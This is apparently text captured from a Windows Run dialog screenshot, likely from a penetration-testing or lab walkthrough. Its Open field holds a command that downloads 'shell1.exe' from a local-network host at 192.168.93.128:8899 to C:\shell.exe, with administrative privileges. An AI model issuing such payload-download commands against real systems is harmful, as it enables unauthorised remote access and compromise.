 Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open: File('http://192.168.93.128:8899/shell1.exe','C:\shell.exe')
This task will be created with administrative privileges.
OK Cancel Browse...